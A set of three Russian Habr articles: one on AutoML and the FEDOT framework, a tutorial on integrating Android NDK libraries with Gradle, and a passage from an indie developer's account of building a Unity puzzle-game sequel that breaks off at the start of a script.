В [лаборатории](https://itmo-nss-team.github.io/) моделирования природных систем [НЦКР ИТМО](https://actcognitive.org) мы занимаемся разработкой и продвижением решений в области AutoML. Наши научные сотрудники Николай Никитин, Анна Калюжная, Павел Вычужанин и Илья Ревин рассказывают о трендах и задачах AutoML, плюс — о собственных open-source разработках в этой области.
Минутка теории и пара слов об AutoML фреймворках
------------------------------------------------
Для того, чтобы решить какую-либо задачу с помощью методов машинного обучения (МО), требуется пройти множество шагов: от очистки данных и подготовки датасета, выбора наиболее информативных признаков и преобразования признакового пространства до подбора модели МО и настройки ее гиперпараметров. Такую последовательность часто представляют в виде пайплайна. Однако даже на работу с линейными пайплайнами (А, на схеме выше), подбор их структуры и параметров могут требоваться дни, а иногда и недели. В процессе решения сложных задач пайплайны приобретают иную структуру. Для повышения качества моделирования часто используют ансамблевые методы (стекинг), объединяющие несколько моделей (на схеме — B), либо делают пайплайн разветвленным. В последнем случае задействуют различные методы предобработки для вариативных моделей МО, обучаемых на разных частях датасета (С).
**Автоматизированная подготовка пайплайна** — это преимущественно задача комбинаторной оптимизации или поиска наилучшего сочетания возможных факторов — множества вычислительных блоков. В этом случае пайплайн описывают в виде направленного ациклического графа (directed acyclic graph, DAG), который может быть транслирован в граф вычислений, а эффективность определяют с помощью целевых функций, численно оценивающих качество, сложность, устойчивость и другие свойства получившейся модели.
> Модели со структурой типа В и С фактически становятся композитными, т.е. включают в себя различные алгоритмы МО. Например, можно объединить байесовскую сеть и свёрточную для предсказания на мультимодальных данных. А с композитными моделями и пайплайнами МО можно работать с помощью методов и технологий AutoML.
>
>
Самый примитивный метод решения этой задачи — случайный поиск (random search) с оценкой сочетаний блоков. Более совершенный подход — мета-эвристические алгоритмы оптимизации: роевые и эволюционные (последние можно реализовать с помощью фреймворков TPOT и FEDOT). Такие алгоритмы должны иметь специализированные операторы кроссовера, мутации и селекции для применения к особям, описываемым графом (обычно деревом), работать с многокритериальной целевой функцией, включать дополнительные процедуры для создания устойчивых и не склонных к переобучению пайплайнов (например, регуляризацию).
Операторы кроссовера и мутации могут быть реализованы классическим способом — в виде кроссовера поддеревьев (subtree crossover), когда выбираются две родительские особи, которые обмениваются случайными частями своих графов. Но это — не единственная возможная реализация, есть и более семантически сложные варианты (например, one-point crossover). Мутация на деревьях также предполагает реализации, включающие случайное изменение модели (или вычислительного блока) в случайном узле графа на подходящий вариант из пула моделей, удаление случайного узла, а также случайное добавление поддерева.
(эта и другие иллюстрации доступны в нашей [статье](https://www.sciencedirect.com/science/article/pii/S1877050920324224) в Procedia Computer Science)
В идеальном случае, AutoML позволяет исключить эксперта-аналитика из процесса разработки, эксплуатации и внедрения модели. Однако пока добиться этого в полной мере сложно — большая часть AutoML фреймворков поддерживает решение отдельных задач автоматического МО (настройка гиперпараметров, выбор признаков и тому подобных) в рамках фиксированных пайплайнов и только для некоторых типов данных (в таблице далее). Приведенное сравнение, разумеется, не претендует на полноту — оно выполнялось на основе анализа открытой документации и примеров, а положение дел в области AutoML может быстро меняться.
| **Название** | **Тип**
**пайплайна** | **Метод**
**оптимизации** | **Входные**
**данные** | **Масшта-
бирование** | **Дополнительные**
**особенности** | **Источник** |
| --- | --- | --- | --- | --- | --- | --- |
| TPOT | Variable | GP | Tabular | Multiprocessing, Rapids | Code generation | [github](https://github.com/EpistasisLab/tpot) |
| H2O | Fixed | Grid Search | Tabular, Texts | Hybrid | - | [githib](https://github.com/h2oai/h2o-3) |
| AutoSklearn | Fixed | SMAC | Tabular | - | - | [github](https://github.com/automl/auto-sklearn) |
| ATM | Fixed | BTB | Tabular | Hybrid | - | [github](https://github.com/HDI-Project/ATM) |
| FEDOT | Variable | GP + hyperopt | Tabular, Timeseries,
Images, Texts | - | Composite
pipelines | [github](https://github.com/nccr-itmo/FEDOT) |
| AutoGluon | Fixed | Fixed Defaults | Tabular, Images, Texts | - | NAS, AWS integration | [github](https://github.com/awslabs/autogluon) |
| LAMA | Fixed | Optuna | Tabular, Texts | MLSpace | Profiling | [github](https://github.com/sberbank-ai-lab/LightAutoML) |
| NNI | Fixed | Bayes | Tabular, Images | Hybrid,
Kubernetes | NAS, WebUI | [github](https://github.com/microsoft/nni) |
Фреймворк TPOT, например, позволяет автоматизировать создание моделей для задач классификации (в том числе многоклассовой) и регрессии только на табличных данных. При этом — в отличие от большинства других фреймворков — он строит «гибкие» пайплайны.
Чего не хватает, и что предложили мы
------------------------------------
Типовой сценарий применения AutoML выглядит следующим образом. На основе доступных данных (обучающей выборки) осуществляют оптимизация структуры пайплайна моделирования и гиперпараметров блоков, входящих в его состав. Однако на практике реализации, неплохо работающие на тестовых задачах, оказываются не так хороши на «боевых» сводах данных. Поэтому появляются всё новые и новые AutoML-решения: H2O, AutoGluon, LAMA, NNI и другие. Они отличаются по возможностям (например, индустриальные решения обладают развитыми инфраструктурными возможностями), но часто не подходят для широкого круга задач. Хотя большинство фреймворков позволяют решать задачи классификации и регрессии, прогнозирование временных рядов они часто не поддерживают.

ML-пайплайн может включать модели для разных задач. Например, генерировать на основе регрессии новый полезный признак, а потом использовать его в классификации. На данный момент AutoML фреймворки не позволяют решать такую задачу удобным способом. Нередко ML-инженеры сталкиваются с мультимодальными и разнородными данными, которые приходится интегрировать для дальнейшего моделирования вручную.
До недавнего времени готовых к использованию инструментов такого рода не было, но мы решили попробовать разработать свой и обойти описанные проблемы. Мы назвали его FEDOT. Это — open-source фреймворк автоматического машинного обучения, автоматизирующий создание и оптимизацию цепочек задач (пайплайнов) МО и их элементов. FEDOT позволяет компактно и эффективно решать различные задачи моделирования.
Вот пример его использования для решения задачи классификации:
```
# new instance to be used as AutoML tool with time limit equal to 10 minutes
auto_model = Fedot(problem='classification', learning_time=10)
#run of the AutoML-based model generation
pipeline = auto_model.fit(features=train_data_path, target='target')
prediction = auto_model.predict(features=test_data_path)
auto_metrics = auto_model.get_metrics()
```
Основной акцент в работе фреймворка — управление взаимодействием между вычислительными блоками пайплайнов. В первую очередь, это касается этапа формирования модели машинного обучения. FEDOT не просто помогает подобрать лучший вариант модели и обучить ее, но и создать композитную модель — совместно использовать несколько моделей различной сложности и за счет этого добиваться лучших результатов. В рамках фреймворка мы описываем композитные модели в виде графа, определяющего связи между блоками предобработки данных и блоками моделей.
Однако фреймворк не ограничивается отдельными AutoML-задачами, а позволяет заниматься структурным обучением, когда для заданного набора данных строится решение в виде ациклического графа (DAG), узлы которого представлены моделями МО, процедурами предобработки и трансформации данных. Структуру этого графа, а также параметры каждого узла и подвергают обучению.
Формируют подходящую для конкретной задачи структуру автоматически. Для этого мы задействовали эволюционный алгоритм оптимизации GPComp, который создает популяцию из множества ML-пайплайнов и последовательно ищет лучшее решение, применяя методы эволюции — мутацию и кроссовер. Плюс — избегает нежелательного усложнения структуры модели за счет применения процедур регуляризации и многокритериальных подходов.
Для наглядности приведем тизер фреймворка, доступный в нашем YouTube-канале:
Как и ряд ранее отмеченных фреймворков, FEDOT реализован на Python и доступен под открытой лицензией BSD-3. Но есть и отличия с точки зрения преимуществ:
* Архитектура FEDOT обладает высокой гибкостью, фреймворк можно использовать для автоматизации создания МО для различных задач, типов данных и моделей;
* FEDOT поддерживает популярные ML-библиотеки (scikit-learn, keras, statsmodels и др.), но при необходимости допускает интеграцию и других инструментов;
* Алгоритмы оптимизации пайплайнов не привязаны к типам данных или задачам, но можно использовать специальные шаблоны под определенный класс задач или тип данных (прогнозирование временных рядов, NLP, табличные данные и др.);
* Фреймворк не ограничен машинным обучением, в пайплайны можно встроить модели, специфичные для конкретных областей (например, модели в ОДУ или ДУЧП);
* Дополнительные методы настройки гиперпараметров различных моделей также могут быть бесшовно добавлены в FEDOT в дополнение к уже поддерживаемым;
* FEDOT поддерживает any-time режим работы (в любой момент времени можно остановить алгоритм и получить результат);
* Итоговые пайплайны могут быть экспортированы в json-формате без привязки к фреймворку, что позволяет добиться воспроизводимости эксперимента.
Таким образом, по сравнению с другими фреймворками, FEDOT не ограничен одним классом задач, а претендует на универсальность и расширяемость. Он позволяет строить модели, использующие входные данные различной природы.
Применение AutoML для реальных задач на примере FEDOT
-----------------------------------------------------
Для проверки корректности и эффективности алгоритмов, лежащих в основе FEDOT, мы [протестировали](https://itmo-nss-team.github.io/FEDOT.Docs/real_cases/benchmarks) его на известных бенчмарках (например, наборе задач Penn ML). Помимо этого мы подготовили пример из области нефтехимии — разберем его далее.
На объектах для хранения нефтепродуктов зачастую их смешивают. Однако, если совместимость у нефтепродуктов слабая, происходят качественные потери, а именно — образование общего осадка. Он ведет к ухудшению работы производственной цепочки. Определение состава топлива и наличия в нем осадка — весьма дорогой процесс. Наиболее часто используется метод хроматографии, стоимостью порядка одного миллиона рублей за пробу. Однако с помощью исторических данных, содержащих информацию о параметрах топлива и различных смесей, плюс — функциональность FEDOT, можно моделировать варианты с наименьшим содержанием осадка.
Прогнозирование величины осадка, а также классификацию смесей топлив с точки зрения его выпадения, можно одновременно трактовать как задачу регрессии, так и задачу классификации.

Входные данные для моделирования имеют табличную структуру: набор признаков представляет собой численные оценки физико-химических свойств смеси топлив (перечисленных в [стандарте](https://docs.cntd.ru/document/1200124092)), полученных в результате лабораторных измерений. Целевые переменные преставляют собой а) процент серы в полученной смеси — для постановки задачи регресии; б) класс экологической безопасности топлива — для задачи многоклассовой классификации.
Для наглядности покажем фрагмент самих данных:
| Значение целевой переменной (задача регрессии) | Значение целевой переменной (задача классификации) | № образца | Кин.вязкость при 50°С | Плотность при 15 °С | Содержание серы | Содержание воды | TSA | Т потери текучести | Т вспышки в закрытом тигле | Вид топлива |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| 0.17 | 1 Класс | 13 | 583.6 | 973.0 | 2.74 | 0.3 | 0.03 | 20.0 | 110.0 | ТПБ |
| 0.1 | 2 Класс | 37 | 472.3 | 965.0 | 2.48 | 0.2 | 0.03 | 19.0 | 110.0 | М-100 |
| 0.03 | 2 Класс | 22 | 18.80 | 851.0 | 0.0015 | 0.1 | 0.02 | 20.0 | 110.0 | ТМУ ЭКО |
| 0.21 | 1 Класс | 98 | 574.3 | 970.0 | 2.74 | 0.2 | 0.03 | 20.0 | 110.0 | ТМУ-180 |
Результаты применения фреймворка «Федот» и созданной вручную модели (на основе градиентного бустинга) к сформированном набору данных таковы: для задачи регрессии созданная вручную модель обеспечивает MSE — 0.215, R2 — 0.723, FEDOT — 0.168 и 0.761 соответственно; для задачи регрессии базовое решение обеспечивает ROC AUC — 0.737, F1 — 0.714, FEDOT — 0.861 и 0.764 соответственно.
Перспективы развития AutoML
---------------------------
Среди AutoML-решений — помимо перечисленных выше инструментов — есть [EvalML](https://github.com/alteryx/evalml), [TransmogrifAI](https://github.com/salesforce/TransmogrifAI), [Lale](https://github.com/IBM/lale) и множество других. Все они — собственные разработки компаний. В некоторых случаях им не хватает технических аспектов вроде поддержки масштабируемости и распределенных вычислений, Kubernetes и интеграции с MLOps инструментами. В других — появляются концептуальные вопросы вроде реализации новых алгоритмов оптимизации или их интерпретируемости. Однако есть несколько направлений и перспектив развития AutoML, которым уделяют еще меньше внимания.
**Гибкое управление сложностью поиска.** В зависимости от требований и допустимого бюджета, ML-инженеру может подойти как модель градиентного бустинга с оптимизированными гиперпараметрами, так и глубокая нейронная сеть или нелинейный пайплайн. Так или иначе, он будет вынужден вникать в возможности доступных AutoML-фреймворков и проводить экспериментальные исследования, выясняя, что работает лучше или хуже. Было бы весьма удобно иметь непрерывный переключатель сложности поиска, при помощи которого можно регулировать размерность пространства поиска — от простых решений до сложных, но эффективных пайплайнов ([вплоть до созданных с нуля](https://medium.com/syncedreview/automating-machine-learning-google-automl-zero-evolves-ml-algorithms-from-scratch-5788602f3c2)).
**Фабрика решений.** Помимо допустимых значений метрик качества, в ML-задачах могут возникать и другие критерии для решений. Например, интерпретируемость, необходимый объем вычислительных ресурсов и памяти для поддержания в production-среде, заблаговременность прогнозов и так далее. Здесь был бы полезным удобный интерфейс, где такие критерии можно указать и учитывать, что в ряде случаев невозможно минимизировать все критерии одновременно, так как существует Парето-фронт решений. Например, при повышении сложности архитектуры нейронной сети точность растет, но и требуются более существенные вычислительные ресурсы.
Наша команда [проводила](https://arxiv.org/abs/2103.01301) экспериментальные исследования, где мы попробовали применить эволюционные многокритериальные алгоритмы оптимизации в рамках FEDOT для оптимизации пайплайнов машинного обучения. В качестве критериев для оптимизации мы выбрали не только точность, но и сложность пайплайнов (число узлов и глубину графа вычислений). В ходе экспериментов мы обнаружили, что такое введение Парето-фронта решений в процесс поиска повышает разнообразие в популяции, а также позволяет находить решения с большей точностью.
Идею о фабрике AutoML-решений, в том числе [высказывал](https://www.youtube.com/watch?v=uNP7-IPxUV8&ab_channel=ITArena) и исследователь Yuriy Guts из компании DataRobot в своем докладе Automated Machine Learning. В частности он проводил аналогию с ООП-паттерном Factory, где AutoML мог бы предоставлять разные решения пользователю в зависимости от заданных условий: типы наборов данных, интервалы прогнозов, время жизненного цикла модели и так далее.
Модели могут быть получены для разных наборов данных: случайных выборок, данных в рамках временных диапазонов. Возможно и получение «короткоживущих» моделей на актуальном срезе данных.
В целом автоматическое машинное обучение — многообещающее направление. Если вы работаете в области data science, следить за новостями из мира AutoML весьма ценно. Мы подобрали материалы для погружения в эту тему:
* [Репозиторий FEDOT](https://github.com/nccr-itmo/FEDOT)
* Репозиторий разрабатываемого web-интерфейса к фреймворку — [FEDOT.Web](https://github.com/nccr-itmo/FEDOT.WEB)
* [Канал NSS Lab — анонсы новых статей и докладов по AutoML и не только](https://t.me/NSS_group)
* [Наш YouTube канал с руководствами по AutoML](https://www.youtube.com/channel/UC4K9QWaEUpT_p3R4FeDp5jA)
* [Подборка open-source AutoML инструментов](https://awesomeopensource.com/projects/automl)
* [Набор бенчмарков для AutoML](https://github.com/openml/automlbenchmark) | https://habr.com/ru/post/558450/ | null | ru | null |
# Интеграция Android Studio, Gradle и NDK
В свете недавних изменений (начиная с релиза 0.7.3 от 27 декабря 2013) новая система сборки под Android становится очень интересной в том числе и для тех, кто использует NDK. Теперь стало действительно просто интегрировать нативные библиотеки в вашу сборку и генерировать APK для различных архитектур, корректно обращаясь с кодами версий.
#### Интегрируем .so файлы в APK
Если вы используете Android Studio, то для интеграции нативных библиотек в приложение раньше было необходимо применение различных сложных способов, включая maven и пакеты .aar/.jar … Хорошая новость состоит в том, что теперь этого уже не требуется.

Вам только требуется положить .so библиотеки в каталог **jniLibs** в поддиректории, названные соответственно каждой поддерживаемой ABI (x86, mips, armeabi-v7a, armeabi) – и всё! Теперь все файлы .so будут интегрированы в APK во время сборки:

Если название папки **jniLibs** вас не устраивает, вы можете задать другое расположение в **build.gradle**:
```
android {
...
sourceSets.main {
jniLibs.srcDir 'src/main/libs'
}
}
```
#### Строим один APK на архитектуру и добиваемся успеха!
Построить один APK на архитектуру очень просто с использованием свойства **abiFilter**.
По умолчанию **ndk.abiFilter(s)** имеет значение **all**. Это свойство оказывает влияние на интеграцию .so файлов, а также на обращения к ndk-build (мы поговорим об этом в конце поста).
Давайте внесем некоторые архитектурные особенности (конфигурации) в **build.gradle**:
```
android{
...
productFlavors {
x86 {
ndk {
abiFilter "x86"
}
}
mips {
ndk {
abiFilter "mips"
}
}
armv7 {
ndk {
abiFilter "armeabi-v7a"
}
}
arm {
ndk {
abiFilter "armeabi"
}
}
fat
}
}
```
А затем синхронизируем проект с файлами gradle:

Теперь вы можете наслаждаться новыми возможностями, выбирая желаемые варианты сборки:

Каждый из этих вариантов даст вам APK для выбранной архитектуры:

Полный (Release|Debug) APK будет все еще содержать все библиотеки, как и стандартный пакет, упомянутый в начале этого поста.
Но не прекращайте читать на этом месте! Архитектурно-зависимые APK удобны при разработке, но если вы хотите залить несколько из них в Google Play Store, вам необходимо установить различный **versionCode** для каждого. Сделать это с помощью новейшей системы сборки очень просто.
#### Автоматически устанавливаем различные коды версий для ABI-зависимых APK
Свойство **android.defaultConfig.versionCode** отвечает за **versionCode** для вашего приложения. По умолчанию оно установлено в -1 и, если вы не измените это значение, будет использован **versionCode**, указанный в файле **AndroidManifest.xml**.
Поскольку мы хотим динамически изменять наш **versionCode**, сначала необходимо указать его внутри **build.gradle**:
```
android {
...
defaultConfig{
versionName "1.1.0"
versionCode 110
}
}
```
Однако все еще возможно хранить эту переменную в **AndroidManifest.xml**, если вы получаете ее «вручную» перед изменением:
```
import java.util.regex.Pattern
android {
...
defaultConfig{
versionCode getVersionCodeFromManifest()
}
...
}
def getVersionCodeFromManifest() {
def manifestFile = file(android.sourceSets.main.manifest.srcFile)
def pattern = Pattern.compile("versionCode=\"(\\d+)\"")
def matcher = pattern.matcher(manifestFile.getText())
matcher.find()
return Integer.parseInt(matcher.group(1))
}
```
Теперь вы можете использовать **versionCode** с различными модификаторами:
```
android {
...
productFlavors {
x86 {
versionCode Integer.parseInt("6" + defaultConfig.versionCode)
ndk {
abiFilter "x86"
}
}
mips {
versionCode Integer.parseInt("4" + defaultConfig.versionCode)
ndk {
abiFilter "mips"
}
}
armv7 {
versionCode Integer.parseInt("2" + defaultConfig.versionCode)
ndk {
abiFilter "armeabi-v7a"
}
}
arm {
versionCode Integer.parseInt("1" + defaultConfig.versionCode)
ndk {
abiFilter "armeabi"
}
}
fat
}
}
```
Здесь мы поставили префикс 6 для x86, 4 для mips, 2 для ARMv7 и 1 для ARMv5.
#### Работа с ndk в Android Studio
Если в исходниках проекта есть папка **jni**, система сборки попытается вызвать **ndk-build** автоматически.
В текущей реализации ваши Android.mk мейкфайлы игнорируются, вместо них создается новый на лету. Это действительно удобно для небольших проектов (вам больше вообще не требуются .mk файлы!), но в больших может раздражать, если вам требуются все возможности, предоставляемые мейкфайлами. Существует возможность отключить это свойство в **build.gradle**:
```
android{
...
sourceSets.main.jni.srcDirs = [] //disable automatic ndk-build call
}
```
Если вы хотите использовать генерируемый на лету мейкфайл, вы можете настроить его изначально, установив свойство **ndk.moduleName**, например, так:
```
android {
...
defaultConfig {
ndk {
moduleName "hello-jni"
}
}
}
```
Вы также можете установить другие свойства ndk:
* **cFlags**,
* **ldLibs**,
* **stl** (т.е.: **gnustl\_shared**, **stlport\_static** …),
* **abiFilters** (т.е.: **«x86»**, **«armeabi-v7a»**).
Генерация отладочного APK достигается заданием значения true для свойства **android.buildTypes.debug.jniDebugBuild**; в этом случае **ndk-build** будет передано **NDK\_DEBUG=1**.
Если вы используете RenderScript из NDK, вам потребуется установить значение *true* для свойства **defaultConfig.renderscriptNdkMode**.
Если вы доверяете авто-генерируемым мейкфайлам, то можете задавать различные **cFlags** в зависимости от конечной архитектуры, когда вы собираете многоархитектурные APK. Так что если вы хотите полностью довериться gradle, мы рекомендуем генерировать различные APK для архитектур, используя ранее описанные модификаторы конфигурации:
```
...
productFlavors {
x86 {
versionCode Integer.parseInt("6" + defaultConfig.versionCode)
ndk {
cFlags cFlags + " -mtune=atom -mssse3 -mfpmath=sse"
abiFilter "x86"
}
}
...
```
#### Мой пример файла .gradle
Соединяя все вместе, привожу файл **build.gradle**, который сам сейчас использую. В нем нет модификаторов для различных поддерживаемых ABI, он не использует интеграцию с **ndk-build**, поэтому работает в Windows окружении и не требует ни изменения обычных мест расположения исходников и библиотек, ни содержимого моих **.mk** файлов.
```
import java.util.regex.Pattern
buildscript {
repositories {
mavenCentral()
}
dependencies {
classpath 'com.android.tools.build:gradle:0.9.0'
}
}
apply plugin: 'android'
android {
compileSdkVersion 19
buildToolsVersion "19.0.3"
defaultConfig{
versionCode getVersionCodeFromManifest()
}
sourceSets.main {
jniLibs.srcDir 'src/main/libs'
jni.srcDirs = [] //disable automatic ndk-build call
}
productFlavors {
x86 {
versionCode Integer.parseInt("6" + defaultConfig.versionCode)
ndk {
abiFilter "x86"
}
}
mips {
versionCode Integer.parseInt("4" + defaultConfig.versionCode)
ndk {
abiFilter "mips"
}
}
armv7 {
versionCode Integer.parseInt("2" + defaultConfig.versionCode)
ndk {
abiFilter "armeabi-v7a"
}
}
arm {
versionCode Integer.parseInt("1" + defaultConfig.versionCode)
ndk {
abiFilter "armeabi"
}
}
fat
}
}
def getVersionCodeFromManifest() {
def manifestFile = file(android.sourceSets.main.manifest.srcFile)
def pattern = Pattern.compile("versionCode=\"(\\d+)\"")
def matcher = pattern.matcher(manifestFile.getText())
matcher.find()
return Integer.parseInt(matcher.group(1))
}
```
#### Устранение неисправностей
##### NDK не сконфигурирован
Если вы получаете ошибку:
```
Execution failed for task ':app:compileX86ReleaseNdk'.
> NDK not configured
```
Это означает, что инструменты не найдены в каталоге NDK. Имеется два выхода: установить переменную **ANDROID\_NDK\_HOME** в соответствии с вашим каталогом NDK и удалить **local.properties** или же установить ее вручную внутри **local.properties**:
```
ndk.dir=C\:\\Android\\ndk
```
##### Не существует правила для создания цели
Если вы получаете ошибку:
```
make.exe: *** No rule to make target ...\src\main\jni
```
Ее причиной может быть имеющаяся [ошибка в NDK для Windows](https://code.google.com/p/android/issues/detail?id=66937), когда имеется только один исходный файл для компилирования. Добавьте еще один пустой файл – и все заработает.
##### Прочие вопросы
Вы, возможно, сможете найти ответы на интересующие вас вопросы в [google группе adt-dev](https://groups.google.com/forum/#!forum/adt-dev).
#### Получение информации по интеграции NDK
Лучшее место для нахождения более подробной информации – [официальная страница проекта](http://tools.android.com/tech-docs/new-build-system).
Посмотрите на список изменений и, если пролистаете его целиком, найдете примеры проектов, связанных с интеграцией NDK, внутри самых свежих архивов gradle-samples-XXX.zip.
На видео ниже показано, как настроить проект с исходниками NDK из Android Studio. | https://habr.com/ru/post/216353/ | null | ru | null |
# Мой magnum opus от мира мобильного гейминга
Привет, Хабр! Сегодня, 26 сентября, мой день рождения, а значит для меня это отличный повод выкатить статью о сиквеле моей головоломки. Предупреждаю, что я любитель, а значит ошибок во ВСЕХ аспектах разработки будет не мало (если обнаружили напишите, я с радостью учту). В этой статье я хотел бы рассказать всё (ну или почти всё) про то, как я делал сиквел, как к этому шёл и к чему пришёл.
Чтобы вам не запутаться обозначаю здесь значения терминов, которые есть в статье:
Оригинал — первая часть, игра с подпольным погонялом «техно-демка». О ней можно почитать [здесь](https://habr.com/ru/post/452074/).
Сиквел — вторая часть серии, игра, о которой идёт речь в этой статье.
Я буду периодически сравнивать оригинальную игру с сиквелом, чтобы подчеркнуть разницу между ними.
*Кратко о разработке*
Начал я работу над игрой в конце января и к концу марта была закончена техническая часть (2 месяца). После я взялся за другую игру и к этой игре вернулся продолжить разработку в середине мая. Закончил я чётко под конец лета и всё это время (3.5 месяца) я наполнял игру контентом. И в итоге мною сиквел был сделан даже быстрее, чем оригинальная игра (6 месяцев против 5.5 месяцев).
Делал я игру на движке unity. Хотелось бы как [эти парни](https://habr.com/ru/post/461623/) сделать свой движок и продвинуться в программировании вперёд, но что-то пошло не так и всё-таки решил сделать игру на стандартном, но проверенном мною инструменте.
*Между оригиналом и сиквелом*
Идея о создании сиквела мне пришла за месяц до выхода оригинальной игры (где-то в августе). Увидев те ошибки, которые я совершил, хотелось всё удалить и начать работать заново с удачными наработками. Но я не стал ничего менять из-за того, что было много проблемного кода, был уже готов весь контент, да и просто я затянул с разработкой. Надо было идти в релиз.
После релиза меня снова мучала идея сиквела. На этот раз не начал, потому что я морально обленился, после релиза совсем размяк. Мне хотелось чего-то нового и интересного. Начались массовые эксперименты.
Последующие 3 месяца любую идею, любой сеттинг, любой концепт я старался воплощать в играх. Я делал несмотря на масштабность амбиций, трудности исполнения, а также иногда несмотря на логику и здравый смысл. В итоге у меня получилось где-то 50 проектов. Они все были разных жанров: от шутеров до стратегий, от платформеров до бродилок.
Так бы и продолжались эксперименты, пока мне не надоело. И мне надоело не делать игры, а недоделанность сделанных мною игр. Я дал себе цель: сделать хоть какую-то игру за неделю до конца. Так и появилась моя вторая игра.
**Про 2 игру**
Эта игра очень простая и сложная одновременно. Необходимо резать линии и не резать графы. Смысл игры в том, что каждая порезанная линия делилась на 2, а в её центре появлялся граф. Фишка игры была в том, что вся геометрия была динамичной. Двигались графы, а линии всегда соединяли определённые графы.
После такого я был смотивирован (I'm motivated) и готов к новому проекту. Я почувствовал прилив сил и всё таки взялся за сиквел моей игры.
*Идея*
Прежде чем начать что-то делать, я решил взглянуть на оригинал в полной мере. И ужаснулся. От качества. Игра больше всего косила под стандартные головоломки: необходимость разблокировки уровней, сбор звёзд, таймер, финиш, только всё это было сделано без бюджета и очень безвкусно. Оригиналу очень нехватало анимаций! Хотя в ней было что-то оригинальное и, что-то, наверное, душевное. Хотя даже здесь меня смогли опередить.
**Я нашёл нечто похожее**
Оказывается, существует очень похожая игра с почти идентичным названием. И она как выглядит как более удачная вариация моей игры. Узнал я о ней из этого [видео](https://youtube.com/watch?v=lAYba0DZ-z0).
После я узнал, что эта игра эксклюзив телевизоров LG Smart TV. Её создало российское подразделение LG R&D Lab в 2014 году:

Управляется она стрелочками «влево» и «вправо» на пульте. Точно так же, как и в моей игре (2 части экрана). Что уж говорить, угол наклона один и тот же — 30°. Чисто технически, можно сказать, что моя игра является плагиатом этой. Хотя я узнал о ней примерно через 2 месяца после релиза первой игры.



Понимая очень плачебное положение оригинала, я решил радикальными изменениями воскресить игру, сделать её лучше. И тут фантазия полетела: пусть будет сюжет и в нём будет выбор, будут боссы с продуманными атаками, будет постановка, которой так не хватало оригиналу, будет ощущения единого законченного приключения и т.д. В общем все лучшие идеи, которые мне пришли за время между оригиналом и сиквелом. А всё, что не работало или работало плохо было суждено мне выкинуть из сиквела.
*Первое демо*
Началось всё конечно же с него. Я решил: «Если и решать проблемы, то делать это основательно». И первой жертвой таких изменений стало управление. Я мог бы просто его украсть из похожей игры (смотрите выше). Это именно то управление, которое я изначально хотел, но не знал, как его сделать. А дополнить было бы довольно просто: просто добавь анимации вращения при каждом нажатии. Но это было не для меня. По крайней мере, что бы управление воспринималось так же хорошо, как и в похожей игре, нужно было сделать такую же статичную камеру и явно уменьшить уровни вместе с темпом игры. Но так хотелось экшн, динамику и скорость, поэтому я сделал логичное развитие управления оригинала. Теперь вместо нажатия и вращения на определённый градус было зажатие и градус итогового вращения определялся по его длительности. Выглядело явно лучше, чем в оригинале.
Именно из-за того, что я нормально совладал с управлением, исчез самый главный баг оригинала и теперь можно было делать уровни ГОРАЗДО более нагруженными чем в оригинале без боязни лагов и фризов. И дальше наступила экспериментальная часть.
*Графическое демо*
Я никогда не умел рисовать нормальную графику и почти всегда её заменяла технологическая часть, а точнее её нормальное исполнение. И эта игра не стала исключением. Вместо простых нормальных спрайтов появился реалистичный свет. Это была иллюзия 2d света. На самом деле это трёхмерный свет, на фоне металлическая поверхность, а все объекты обладали материалами со специфичными шейдерами. Выглядело это вполне неплохо:


В тестах выдавал стабильные 60 fps, но на телефоне, даже на моём sony xperia был на отметке в 20 fps и проседал до 10 fps. И я упёрся в потолок производительности. Пришлось идти по другому пути, по пути разрушаемости…
*Разрушаемость*
Изначально мне вообще показалось это плохой затеей. Но решил попробовать и теперь это мой главный игровой понт. По плану мне хотелось опять больше реализма, а именно разрушение на генерируемые осколки в зависимости от направления и силы удара. Но план опять упёрся в потолок, на этот раз моих знаний. Пришлось упрощать до более простого.
Теперь разрушаемость базировалась на более простом принципе работы, а именно создавала копию себя, только из физических осколков, а оригинальный объект удалял у себя компоненты SpriteRenderer, Collider2D и, если имелся, отключал Rigidbody2D.
Но встал другой вопрос — коллайдеры. С одной стороны, можно было использовать PolygonCollider2D и не мучаться, но с другой, пришлось бы потом мучаться в геймдизайне и оптимизации. Поэтому у всех осколков разрушенных блоков был именно BoxCollider2D (даже у осколков круглых объектов).
Также весомый вклад в оптимизацию дала правильная настройка параметра time fixedstep (она стала равна 0.0(3) или 30 в секунду). Но теперь на высоких скоростях объект пролетал его насквозь, и это точно сказалось на геймдизайне.
Эти элементы вывели оптимизацию на приемлемый уровень и теперь физических объектов на сцене могло быть до сотни! После оригинала это был однозначно прорыв, революция и т.п. Поняв, что я двигаюсь в правильном направлении, было мною решено исправить ещё одну давнюю игровую проблему: зашкаливающую хардкорность. Что бы оказуалить хоть как-то игру мною была сделана…
*Система урона*
Для меня это самая непонятная часть разработки, которая была переписана 2 раза. Работа над ней велась постоянно. В итоге вышла крайне замудрённая система, но довольно обширно работающая.
Но сначала стоит оговориться, как здесь работает восприятие урона. Может показаться, что оно работает по принципу «чем сильнее ударился, тем сильнее урон», но это не так. Оно в большинстве случаев работает по принципу «чем дольше соприкосновение — тем больше урон», где место такой важной вещи как «сила удара» заменилось коэффициентом урона, который был вручную настроен каждому объекту наносящий урон в зависимости от ситуации. Такое вышло из-за того, что time fixedstep оказался настолько большим, что создавался мощный баг: игра не успевала обрабатывать Enter2D. И это создавало ситуации типа: на большой скорости врезался — не получил урон. Почему это я не исправил? Даже я этого сказать не могу.
Итак, с чего началась система урона? Со здоровья. У игрока появилось здоровье равное 1 (позже увеличил до 2). Да, это всё ещё мало и при первом сильном касании с ловушкой он умрёт, но хотя бы при маленькой скорости есть вероятность выжить (даже несколько раз). Изменять оригиналу мне не хотелось. «Но что же будет наносить урон по игроку?» — подумал я и придумал основные ловушки.
*Основные ловушки*
Основа моей головоломки состояла из ловушек, но они противоречили названию игры. Из названия следует, что игра должна быть про шарики, которые падают под действием гравитации. Но их было не так уж и много. Вместо них были более стандартные головоломки.
Основной и первой была пила. Простая и понятная головоломка. Написана была не особо оптимизированно, в период постпродакшена исправил.

**Скрипт Saw**
```
using UnityEngine;
public class Saw : GlobalFunctions
{
public AudioClip setClip;
private TypePlaying typePlaying = TypePlaying.Sound;
private AudioBase audioBase;
